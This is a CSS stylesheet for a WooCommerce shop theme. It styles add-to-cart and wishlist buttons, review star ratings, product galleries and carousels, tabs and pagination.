.add-links .add_to_cart_read_more, .add-links .add_to_cart_button, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span, .add-links .quickview {

    position: relative;

    display: inline-block;

    cursor: pointer;

    font-size: inherit;

    height: 2.2em;

    line-height: 2.2em;

    text-decoration: none;

    text-align: center;

    vertical-align: top;

    border-radius: 5px !important;

    text-shadow: none;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.add-links .add_to_cart_read_more:before, .add-links .add_to_cart_button:before, .yith-wcwl-add-to-wishlist a:before, .yith-wcwl-add-to-wishlist span:before, .add-links .quickview:before {

    display: inline-block;

    font-family: "FontAwesome";

}

.add-links .add_to_cart_read_more:hover, .add-links .add_to_cart_button:hover, .yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist span:hover, .add-links .quickview:hover, .add-links .add_to_cart_read_more:focus, .add-links .add_to_cart_button:focus, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist span:focus, .add-links .quickview:focus {

    color: #fff;

    text-decoration: none;

}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more {

    background: transparent;

    border-radius: 5px;

    padding: 0 0.7143em;

    line-height: 2.0571em;

    z-index: 1;

    border: 1px solid #ccc;

    color: #333;

    white-space: nowrap;

    text-shadow: none;

}

.add-links .add_to_cart_button:before, .add-links .add_to_cart_read_more:before {

    margin-right: 0.5714em;

}

ul.products li.product:hover .add-links .add_to_cart_button, ul.products li.product:hover .add-links .add_to_cart_read_more {

    color: #fff;

}

.add-links .add_to_cart_button:before {

    content: "\f046";

}

.add-links .add_to_cart_button.product_type_simple:before {

    font-family: "Porto";

    content: "\e87f";

}

.add-links .add_to_cart_button.loading.viewcart-style-1:after {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    border-radius: 5px;

    opacity: 0.5;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    content: "";

}

.add-links .add_to_cart_read_more:before {

    content: "\f090";

}

.yith-wcwl-add-to-wishlist {

    margin-top: 0;

    line-height: 1;

    vertical-align: top;

}

.yith-wcwl-add-to-wishlist > div {

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span {

    width: 2.2em;

    padding: 0;

    border: 1px solid #ed4949;

    color: #ed4949;

    text-indent: -9999em;

    background: transparent;

}

.yith-wcwl-add-to-wishlist a:before, .yith-wcwl-add-to-wishlist span:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

}

.yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist span:hover, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist span:focus {

    background-color: #ed4949;

}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\f08a";

}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    content: "\f004";

}

.yith-wcwl-add-to-wishlist .feedback {

    display: none !important;

}

.yith-wcwl-add-to-wishlist span.ajax-loading {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    display: inline-block !important;

    position: absolute;

    border: 1px solid #ed4949;

    border-radius: 5px;

    top: 0;

    left: 0;

    padding: 0 !important;

    width: 32px !important;

    height: 32px !important;

    z-index: 10;

    margin: 0 !important;

    opacity: 0.5;

}

.yith-wcwl-add-to-wishlist span.ajax-loading:hover {

    background-color: #ed4949;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist span.ajax-loading {

    position: absolute !important;

    pointer-events: none !important;

    height: 43px !important;

    width: 43px !important;

    top: 25px;

    left: 5px;

}

.yith-wcwl-add-to-wishlist + .clear {

    display: none;

}

.add-links .quickview {

    position: relative;

    width: 2.2em;

    padding: 0;

    border: 1px solid #52b9b5;

    background: transparent;

    color: #52b9b5;

    text-indent: -9999em;

}

.add-links .quickview:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    content: "\f06e";

}

.add-links .quickview:hover, .add-links .quickview:focus {

    background-color: #52b9b5;

    border-color: #52b9b5;

}

.add-links .quickview.loading:after {

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 1.1em 1.1em;

    opacity: 0.5;

    position: absolute;

    border-radius: 5px;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    content: "";

}

#comments h2 {

    margin-top: 0;

}

.commentlist {

    list-style: none;

    margin: 15px 0;

    padding: 0;

    *zoom: 1;

}

.commentlist:before, .commentlist:after {

    content: " ";

    display: table;

}

.commentlist:after {

    clear: both;

}

.commentlist li {

    clear: both;

    margin-bottom: 20px;

}

.commentlist li:last-child {

    margin-bottom: 0;

}

@media (max-width: 480px) {

    .commentlist li .comment_container {

        background: #f5f7f7;

        border-radius: 5px;

        padding: 10px 10px 15px;

    }

}

.commentlist li .comment-text {

    background: #f5f7f7;

    border-radius: 5px;

    padding: 20px;

    position: relative;

}

@media (max-width: 480px) {

    .commentlist li .comment-text {

        padding: 0;

        background: transparent;

    }

}

.commentlist li .comment-text p {

    font-size: 0.9em;

    line-height: 21px;

    margin: 0;

    padding: 0;

}

.commentlist li .comment-text .meta {

    font-size: 1em;

    margin: 0;

}

.commentlist li .comment-text .meta strong {

    display: inline-block;

    line-height: 21px;

    margin: 0;

    padding: 0 0 5px 0;

}

@media (max-width: 480px) {

    .commentlist li .comment-text .meta strong {

        display: block;

        padding-bottom: 0;

    }

}

.commentlist li .comment-text .meta time {

    color: #999;

    font-size: 0.9em;

}

.comment-reply-title {

    font-size: 1.4em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 27px;

    margin: 0 0 14px 0;

}

.comment-form-rating label {

    display: inline-block;

    margin-right: 10px;

    margin-bottom: 0;

}

.comment-form-rating .stars {

    display: inline-block;

    position: relative;

    top: -0.5em;

    white-space: nowrap;

}

.comment-form-rating .stars span a {

    position: absolute;

    top: 0;

    left: 0;

    font-size: 16px;

    text-indent: -9999em;

    -webkit-transition: all 0.2s ease 0s;

    -moz-transition: all 0.2s ease 0s;

    transition: all 0.2s ease 0s;

    text-decoration: none;

}

.comment-form-rating .stars span a:before {

    font-family: "Elusive-Icons";

    color: #ffc600;

    content: "";

    position: absolute;

    left: 0;

    height: 24px;

    text-indent: 0;

    letter-spacing: 1px;

}

.comment-form-rating .stars span a:hover:before {

    color: #fa0;

}

.comment-form-rating .stars .star-1 {

    z-index: 10;

}

.comment-form-rating .stars .star-1:before {

    width: 17px;

}

.comment-form-rating .stars .star-1:hover:before, .comment-form-rating .stars .star-1.active:before {

    content: "\f1fe";

}

.comment-form-rating .stars .star-2 {

    z-index: 9;

}

.comment-form-rating .stars .star-2:before {

    width: 34px;

}

.comment-form-rating .stars .star-2:hover:before, .comment-form-rating .stars .star-2.active:before {

    content: "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-3 {

    z-index: 8;

}

.comment-form-rating .stars .star-3:before {

    width: 51px;

}

.comment-form-rating .stars .star-3:hover:before, .comment-form-rating .stars .star-3.active:before {

    content: "\f1fe" "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-4 {

    z-index: 7;

}

.comment-form-rating .stars .star-4:before {

    width: 68px;

}

.comment-form-rating .stars .star-4:hover:before, .comment-form-rating .stars .star-4.active:before {

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe";

}

.comment-form-rating .stars .star-5 {

    z-index: 6;

}

.comment-form-rating .stars .star-5:before {

    content: "\f1fd" "\f1fd" "\f1fd" "\f1fd" "\f1fd";

}

.comment-form-rating .stars .star-5:hover:before, .comment-form-rating .stars .star-5.active:before {

    content: "\f1fe" "\f1fe" "\f1fe" "\f1fe" "\f1fe";

}

#yith-wcwl-popup-message {

    border: 3px solid #ccc;

    background: #fff;

    font-weight: 600;

    line-height: 1.5;

    padding: 15px 20px;

    width: 250px;

    margin-left: -125px !important;

}

.product_title {

    color: #555;

    font-size: 2em;

    font-weight: 600;

    margin-bottom: 0.5em;

}

.product_title a {

    color: #555;

    text-decoration: none;

}

.product_title.show-product-nav {

    width: calc(100% - 52px);

}

.product-nav {

    position: absolute;

    height: 30px;

    top: 0;

    /*#{$right}: ($grid-gutter-width / 2);*/

    right: 10px;

    *zoom: 1;

}

.product-nav:before, .product-nav:after {

    content: " ";

    display: table;

}

.product-nav:after {

    clear: both;

}

.product-nav .product-prev, .product-nav .product-next {

    display: inline-block;

    float: left;

}

.product-nav .product-prev:hover .product-popup, .product-nav .product-next:hover .product-popup {

    display: block;

}

.product-nav a {

    display: block;

}

.product-nav .product-link {

    font-size: 1.1429em;

    width: 26px;

    height: 30px;

    display: inline-block;

    text-align: center;

    text-decoration: none;

}

.product-nav .product-link.disabled {

    cursor: default;

    opacity: 0.5;

    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");

    filter: gray;

    -webkit-filter: grayscale(30%);

}

.product-nav .product-link:before {

    font-family: "FontAwesome";

    line-height: 30px;

}

.product-nav .product-prev .product-link:before {

    content: "\f054";

}

.product-nav .product-prev .product-popup:before {

    right: 6px;

}

.product-nav .product-next .product-link:before {

    content: "\f053";

}

.product-nav .product-next .product-popup:before {

    right: 32px;

}

.product-nav .featured-box {

    display: block;

    margin: 0;

    text-align: left;

    border-width: 0;

    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

}

.product-nav .featured-box .box-content {

    display: block;

    padding: 10px;

    *zoom: 1;

}

.product-nav .featured-box .box-content:before, .product-nav .featured-box .box-content:after {

    content: " ";

    display: table;

}

.product-nav .featured-box .box-content:after {

    clear: both;

}

.product-nav .product-popup {

    display: none;

    position: absolute;

    top: 30px;

    right: 0;

    width: 250px;

    font-size: 0.9286em;

    z-index: 999;

}

.product-nav .product-popup:before {

    border-bottom: 7px solid #ccc;

    border-left: 7px solid transparent !important;

    border-right: 7px solid transparent !important;

    content: "";

    position: absolute;

    top: -5px;

}

.product-nav .product-popup .product-image {

    padding: 3px;

    border-radius: 5px;

    float: left;

    width: 90px;

}

.product-nav .product-popup .product-image img {

    width: 100%;

    height: auto;

    border-radius: 3px;

}

.product-nav .product-popup .product-details {

    float: right;

    width: 130px;

}

.product-nav .product-popup .product-details .product-title {

    display: block;

}

.product-nav .product-popup .product-details .amount {

    color: #444;

    font-size: 1.0714em;

    font-weight: 600;

    line-height: 1;

    vertical-align: middle;

}

.product-nav .product-popup .product-details .amount .currency, .product-nav .product-popup .product-details .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.product-nav .product-popup .product-details .amount .currency .decimal {

    font-size: 1em;

}

.product-nav .product-popup .product-details ins {

    text-decoration: none;

    vertical-align: baseline;

}

.product-nav .product-popup .product-details del, .product-nav .product-popup .product-details .from {

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 3px;

    vertical-align: baseline;

}

.product-nav .product-popup .product-details del .amount, .product-nav .product-popup .product-details .from .amount {

    color: #a7a7a7;

}

.woocommerce-product-rating {

    color: #bdbdbd;

    margin-bottom: 1.4286em;

    margin-top: 0.7143em;

}

.woocommerce-product-rating .star-rating {

    font-size: 1.2857em;

    display: inline-block;

    vertical-align: text-top;

    margin-right: 0.7143em;

}

.woocommerce-product-rating .review-link {

    display: inline-block;

}

.woocommerce-product-rating .review-link a:first-child {

    padding-left: 0;

}

.woocommerce-product-rating a {

    color: #bdbdbd;

    display: inline-block;

    vertical-align: bottom;

    padding: 0 0.7143em;

}

.woocommerce-product-rating a:hover, .woocommerce-product-rating a:active {

    color: #888;

}

.woocommerce-product-rating.noreview a {

    padding: 0;

}

.product-summary-wrap {

    /*.compare.button {
 width: auto;
 text-indent: 0;
 padding-left: 2.8em;
 margin-bottom: 1em;
 border: none;
 background: transparent;
 color: inherit;
 border-radius: 0;
 &:before {
 border: 1px solid #52b9b5;
 color: #52b9b5;
 border-radius: $border-normal;
 width: 2em;
 top: 0;
 bottom: 0;
 }
 &:hover {
 color: #52b9b5;
 &:before {
 color: #fff;
 background-color: #52b9b5;
 }
 }
 &.loading:after {
 width: 2.2em;
 border: 1px solid #52b9b5;
 }
 > * {
 width: 2.2em !important;
 right: auto;
 border: 1px solid #52b9b5 !important;
 border-radius: $border-normal;
 }
 }*/

}

.product-summary-wrap .summary-before, .product-summary-wrap .summary {

    margin-bottom: 3em;

}

@media (max-width: 767px) {

    .product-summary-wrap .summary {

        margin-right: 0;

    }

}

.product-summary-wrap .description {

    margin-bottom: 1.7857em;

    font-size: 1.1429em;

}

.product-summary-wrap .description p {

    margin-bottom: 0;

}

.product-summary-wrap .price {

    margin-bottom: 0.5556em;

}

.product-summary-wrap .cart {

    border-top: 1px solid #ebebeb;

    border-bottom: 1px solid #ebebeb;

    padding: 1.7857em 0;

    margin-bottom: 1.7857em;

}

.product-summary-wrap .quantity {

    vertical-align: top;

}

.product-summary-wrap .single_add_to_cart_button {

    height: 2.7143em;

    padding: 0 2.1429em;

    text-shadow: none;

}

@media (max-width: 991px) {

    .product-summary-wrap .single_add_to_cart_button {

        padding: 0 1.4286em;

    }

}

@media (max-width: 480px) {

    .product-summary-wrap .single_add_to_cart_button {

        padding: 0 0.7143em;

    }

}

.product-summary-wrap .single_add_to_cart_button:before {

    display: inline-block;

    content: "\e87f";

    font-family: "Porto";

    margin-right: 0.7143em;

}

.product-summary-wrap .single_add_to_cart_button.readmore:before {

    content: "\f090";

}

.product-summary-wrap a.single_add_to_cart_button {

    line-height: 2.5714em;

}

.product-summary-wrap .stock {

    font-size: 1.1429em;

    font-weight: 600;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist {

    margin-right: 1em;

    margin-bottom: 1em;

    position: relative;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading) {

    width: auto;

    text-indent: 0;

    overflow: visible;

    padding-left: 2.8em;

    border: none;

    background: transparent;

    color: inherit;

    border-radius: 0;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):before {

    border: 1px solid #ed4949;

    color: #ed4949;

    border-radius: 5px;

    width: 2em;

    top: 0;

    bottom: 0;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, .product-summary-wrap .yith-wcwl-add-to-wishlist a:focus, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    color: #ed4949;

}

.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover:before, .product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before, .product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus:before {

    color: #fff;

    background-color: #ed4949;

}

.product-summary-wrap .product_meta {

    margin: 1.2143em 0 0;

}

.product-summary-wrap .product_meta span span, .product-summary-wrap .product_meta span a {

    display: inline-block;

}

.product-summary-wrap .share-links {

    margin: 2.2143em 0 0;

}

.product-summary-wrap .posted_in, .product-summary-wrap .sku_wrapper, .product-summary-wrap .tags {

    display: block;

    margin-bottom: 0.5em;

}

.product-summary-wrap .share-links {

    margin-bottom: 1.0714em;

}

.product-summary-wrap #product-tab {

    margin-bottom: 1.7857em;

}

.product-summary-wrap #product-tab .description {

    margin-bottom: 0;

}

.product-summary-wrap #product-tab hr {

    display: none;

}

#product-tab {

    margin-bottom: 3em;

}

#product-tab .tab-content h2 {

    margin-bottom: 0.7em;

}

#reviews .commentlist li {

    position: relative;

    padding-left: 115px;

}

@media (max-width: 480px) {

    #reviews .commentlist li {

        padding-left: 0;

    }

}

#reviews .commentlist li .img-thumbnail {

    position: absolute;

    left: 0;

    top: 0;

}

#reviews .commentlist li .img-thumbnail img {

    max-width: 80px;

    height: auto;

}

@media (max-width: 480px) {

    #reviews .commentlist li .img-thumbnail {

        position: static;

        margin: 0 12px 10px 0;

        float: left;

    }

    #reviews .commentlist li .img-thumbnail img {

        max-width: 60px;

    }

}

#reviews .commentlist li .comment-text {

    min-height: 90px;

}

#reviews .commentlist li .comment-text:before {

    content: "";

    border-bottom: 15px solid transparent;

    border-right: 15px solid #f5f7f7;

    left: -15px;

    border-top: 15px solid transparent;

    height: 0;

    position: absolute;

    top: 28px;

    width: 0;

}

@media (max-width: 480px) {

    #reviews .commentlist li .comment-text:before {

        display: none;

    }

}

#reviews .commentlist li .star-rating {

    float: right;

}

@media (max-width: 480px) {

    #reviews .commentlist li .star-rating {

        float: none;

    }

}

div.products {

    margin-bottom: 3em;

}

@media (max-width: 991px) {

    .summary-before {

        max-width: 462px;

        margin-left: auto;

        margin-right: auto;

    }

}

.summary-before .labels {

    position: relative;

    line-height: 1;

    color: #fff;

    font-weight: 700;

    text-transform: uppercase;

    margin: 0;

    z-index: 10;

}

.summary-before .labels .onhot, .summary-before .labels .onsale {

    position: absolute;

    z-index: 1;

    top: 0.8em;

    border-radius: 4px;

    font-size: 0.8571em;

    padding: 0.5833em 0.6333em;

}

.summary-before .labels .onhot {

    background: #62b959;

    left: 0.8em;

}

.summary-before .labels .onsale {

    background: #e27c7c;

    right: 0.8em;

}

.product-images {

    position: relative;

}

.product-images .zoom {

    border-radius: 100%;

    bottom: 8px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 8px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 1000;

}

.product-images .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.product-images:hover .zoom {

    opacity: 1;

}

.product-image-slider.owl-carousel {

    margin-bottom: 10px;

}

.product-image-slider.owl-carousel .img-thumbnail {

    width: 99.5%;

    padding: 3px;

}

.product-image-slider.owl-carousel .owl-nav [class*="owl-"], .product-image-slider.owl-carousel .owl-nav [class*="owl-"]:hover, .product-image-slider.owl-carousel .owl-nav [class*="owl-"]:active {

    background: transparent !important;

    font-size: 22px;

}

.product-image-slider.owl-carousel .owl-nav .owl-prev {

    left: 0;

}

.product-image-slider.owl-carousel .owl-nav .owl-next {

    right: 0;

}

.product-image-slider.owl-carousel .owl-item {

    cursor: grab;

    line-height: 1;

}

.product-thumbs-slider.owl-carousel {

    margin-bottom: 0;

}

.product-thumbs-slider.owl-carousel .img-thumbnail {

    width: 99.5%;

    padding: 3px;

}

.product-thumbs-slider.owl-carousel .thumb-nav {

    opacity: 0;

    -webkit-transition: opacity 0.3s ease 0s;

    -moz-transition: opacity 0.3s ease 0s;

    transition: opacity 0.3s ease 0s;

    top: 50%;

    position: absolute;

    margin-top: -20px;

    width: 100%;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev, .product-thumbs-slider.owl-carousel .thumb-nav .thumb-next {

    cursor: pointer;

    display: inline-block;

    position: absolute;

    font-size: 15px;

    width: 30px;

    height: 30px;

    text-align: center;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

    margin: 5px;

    padding: 4px 7px;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev {

    left: -5px;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev:before {

    font-family: FontAwesome;

    content: "\f053";

    position: relative;

    left: -1px;

    top: 0;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next {

    right: -5px;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next:before {

    font-family: FontAwesome;

    content: "\f054";

    position: relative;

    left: 1px;

    top: 0;

}

.product-thumbs-slider.owl-carousel:hover .thumb-nav {

    opacity: 1;

}

.product-thumbs-slider.owl-carousel .owl-item {

    cursor: pointer;

}

.product-thumbs-slider.owl-carousel .owl-item img {

    opacity: 0.5;

    -webkit-transition: opacity 0.3s ease 0s;

    -moz-transition: opacity 0.3s ease 0s;

    transition: opacity 0.3s ease 0s;

}

.product-thumbs-slider.owl-carousel .owl-item.selected img, .product-thumbs-slider.owl-carousel .owl-item:hover img {

    opacity: 1;

}

.variations td > br {

    display: none;

}

.variations .label {

    font-size: 1em;

    color: inherit;

    text-align: left;

}

.variations .reset_variations {

    display: block;

    padding: 1em 0 0;

    text-decoration: none;

}

.variations select {

    margin-top: -5px;

    margin-bottom: 15px;

}

.variations tr td {

    padding-top: 5px;

}

.variations tr td label {

    padding-top: 10px;

}

.variations tr:last-child select {

    margin-bottom: 0;

}

.single_variation_wrap .stock {

    margin-bottom: 0;

}

.single_variation_wrap .price {

    display: block;

    margin-bottom: 0;

}

.single_variation_wrap .variations_button {

    margin-top: 1.4286em;

}

.single_variation_wrap .woocommerce-variation > div {

    margin-bottom: 1.4286em;

}

.single_variation_wrap .woocommerce-variation > div:first-child {

    margin-top: -1.4286em;

}

.single_variation_wrap .woocommerce-variation > div:last-child {

    margin-bottom: 0;

}

.wcml_currency_switcher {

    margin-bottom: 15px;

}

.group_table th, .group_table td {

    vertical-align: middle;

    display: table-cell;

}

.group_table .label, .group_table .price {

    font-size: 1.2em;

}

/* Tabs Styles */.woocommerce-tabs.style-2 .tab-content {

    border: none;

    border-top: solid 1px #dae2e6;

    box-shadow: none;

    padding: 32px 0;

}

.woocommerce-tabs.style-2 .tab-content p {

    font-size: 14px;

    font-weight: 400;

    letter-spacing: 0.005em;

    line-height: 27px;

}

.woocommerce-tabs.style-2 .resp-tabs-list {

    border-bottom: none;

}

.woocommerce-tabs.style-2 .resp-tabs-list li {

    font-weight: 700;

    color: #818692 !important;

    text-transform: uppercase;

    background: transparent !important;

    border: none !important;

    border-bottom: 2px solid #fff !important;

    padding: 10px 0 !important;

}

.woocommerce-tabs.style-2 .resp-tabs-list li.resp-tab-active {

    color: #21293c !important;

}

.woocommerce-tabs.style-2 .resp-tabs-list li:hover {

    text-decoration: underline;

}

.resp-htabs.style-2 .resp-tabs-list li {

    margin-right: 35px;

}

.resp-vtabs.style-2 .resp-tabs-container {

    border: none;

    box-shadow: none;

}

.resp-vtabs.style-2 ul.resp-tabs-list {

    padding-right: 5% !important;

    padding-left: 5% !important;

}

.resp-vtabs.style-2 .resp-tabs-list li {

    text-align: right;

}

.resp-vtabs.style-2 .resp-tabs-list li:first-child {

    border-top-width: 0 !important;

}

.resp-vtabs.style-2 .resp-tabs-list li:last-child {

    border-bottom-width: 0 !important;

}

.resp-easy-accordion.style-2 .tab-content.resp-tab-content {

    border-top: none;

}

.resp-easy-accordion.style-2 h2.resp-accordion {

    position: relative;

    margin-bottom: 5px;

    border: none;

}

.resp-easy-accordion.style-2 h2.resp-accordion.resp-tab-active {

    color: #fff;

}

.resp-easy-accordion.style-2 h2.resp-accordion:first-child {

    border-top: none !important;

}

.resp-easy-accordion.style-2 h2.resp-accordion:after {

    content: "\e814";

    position: absolute;

    top: 50%;

    right: 20px;

    margin-top: -10px;

    font-family: porto;

}

.resp-easy-accordion.style-2 .resp-accordion.resp-tab-active:after {

    content: "\e80b";

    color: #fff;

}

.woocommerce-ordering, .woocommerce-pagination, .gridlist-toggle {

    font-size: 0.9286em;

}

.gridlist-toggle {

    float: right;

    vertical-align: top;

    margin-left: 16px;

}

.gridlist-toggle > a {

    border-radius: 3px;

    color: #000;

    display: inline-block;

    font-family: "Porto";

    width: 1.5em;

    height: 1.5em;

    line-height: 2.15em;

    margin-left: 4px;

    text-decoration: none;

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.gridlist-toggle > a:hover {

    color: #000;

}

.gridlist-toggle > a:before {

    font-size: 1.28em;

}

.gridlist-toggle #grid:before {

    content: "\e880";

}

.gridlist-toggle #list:before {

    content: "\e87b";

}

.woocommerce-ordering select, .woocommerce-viewing select {

    font-size: 1em;

    padding: 0 25px 0 8px;

    margin-left: 7px;

    box-shadow: none;

    -moz-appearance: none;

    -webkit-appearance: none;

    -ms-appearance: none;

    background: #fff url("../images/select-bg.svg") no-repeat scroll 100% 48% / 30px 60px;

    border: 1px solid #e4e4e4;

    height: 37px;

    text-indent: 0.01em;

    text-overflow: "";

}

.woocommerce-viewing {

    display: inline-block;

    vertical-align: top;

}

.woocommerce-pagination {

    position: relative;

    text-align: right;

}

.woocommerce-pagination ul {

    display: inline-block;

    white-space: nowrap;

    padding: 0;

    margin: 0 0 0 10px;

    clear: both;

}

.woocommerce-pagination ul li {

    float: left;

    margin-left: 5px;

    display: inline;

    padding: 0;

}

.woocommerce-pagination ul li a, .woocommerce-pagination ul li span {

    border: 1px solid #ccc;

    border-radius: 0;

    color: #7b858a;

    display: block;

    font-size: 15px;

    font-weight: 700;

    margin: 0 0 5px;

    padding: 0 0.5em;

    line-height: 2.1em;

    min-width: 2.2em;

    height: 2.2em;

    text-decoration: none;

    text-align: center;

}

.woocommerce-pagination ul li span.dots {

    border-width: 0;

    min-width: 0;

    padding: 0;

}

.woocommerce-pagination ul li a:hover, .woocommerce-pagination ul li a:focus, .woocommerce-pagination ul li span.current {

    color: #706f6c;

}

.woocommerce-pagination ul li .prev, .woocommerce-pagination ul li .next {

    text-indent: -9999px;

    position: relative;

    height: 32px;

    line-height: 32px;

    padding: 0;

    width: 32px;

}

.woocommerce-pagination ul li .prev:before, .woocommerce-pagination ul li .next:before {

    font-family: "porto";

    font-size: 20px;

    font-weight: normal;

    line-height: 30px;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    text-indent: 0;

}

.woocommerce-pagination ul li .prev:before {

    content: '\e819';

}

.woocommerce-pagination ul li .next:before {

    content: '\e81a';

}

.shop-loop-before, .shop-loop-after {

    font-size: 13px;

}

.shop-loop-before label, .shop-loop-after label {

    margin-bottom: 0;

    vertical-align: middle;

}

.shop-loop-before .page-numbers {

    display: none;

}

.shop-loop-before .woocommerce-ordering, .shop-loop-before .woocommerce-pagination > *, .shop-loop-before .gridlist-toggle {

    margin-bottom: 15px;

}

.shop-loop-before .gridlist-toggle {

    margin-top: 7px;

}

.shop-loop-before .woocommerce-ordering {

    float: left;

    margin-right: 20px;

}

@media (max-width: 767px) {

    .shop-loop-before .woocommerce-ordering, .column2 .shop-loop-before .woocommerce-ordering {

        text-align: right;

        margin-right: 0;

        float: none;

    }

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-viewing {

        position: absolute;

        top: -2.2em;

        right: 0;

        margin-top: -15px;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-viewing {

        position: absolute;

        top: -2.2em;

        right: 0;

        margin-top: -15px;

    }

}

.shop-loop-before .woocommerce-pagination {

    margin-bottom: -10px;

    float: right;

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-pagination {

        clear: both;

        float: none;

        margin-top: 15px;

        text-align: center;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-pagination {

        clear: both;

        float: none;

        margin-top: 15px;

        text-align: center;

    }

}

@media (max-width: 767px) {

    .shop-loop-before .woocommerce-pagination, .column2 .shop-loop-before .woocommerce-pagination {

        text-align: center;

    }

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-pagination ul {

        margin-left: -5px;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-pagination ul {

        margin-left: -5px;

    }

}

.shop-loop-after {

    text-align: center;

    border-top: 1px solid #efefef;

    padding-top: 25px;

}

.shop-loop-after .woocommerce-pagination {

    text-align: center;

}

.shop-loop-after .woocommerce-pagination > * {

    margin-bottom: 15px;

}

.shop-loop-after .woocommerce-viewing {

    float: left;

}

.shop-loop-after .page-numbers {

    clear: none;

    float: right;

}

.category-image {

    width: 100%;

    border-radius: 6px;

    margin-bottom: 20px;

}

.products ul, ul.products {

    margin: 0 0 1em;

    padding: 0;

    list-style: none outside;

    *zoom: 1;

}

.products ul:before, ul.products:before, .products ul:after, ul.products:after {

    content: " ";

    display: table;

}

.products ul:after, ul.products:after {

    clear: both;

}

.products ul li, ul.products li {

    list-style: none outside;

}

ul.products li.product, ul.products li.product-category {

    float: left;

    margin-bottom: 1.4286em;

    position: relative;

    text-align: center;

}

ul.products li.product.product-first, ul.products li.product-category.product-first {

    clear: both;

}

ul.products li.product .product-image, ul.products li.product-category .product-image {

    margin-bottom: 1em;

    min-height: 90px;

    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/

}

ul.products li.product .product-image .img-effect img, ul.products li.product-category .product-image .img-effect img {

    position: relative;

    opacity: 1;

}

ul.products li.product .product-image .img-effect .hover-image, ul.products li.product-category .product-image .img-effect .hover-image {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

    opacity: 0;

}

ul.products li.product .product-image:hover .img-effect img, ul.products li.product-category .product-image:hover .img-effect img {

    opacity: 0;

}

ul.products li.product .product-image:hover .img-effect .hover-image, ul.products li.product-category .product-image:hover .img-effect .hover-image {

    opacity: 1;

}

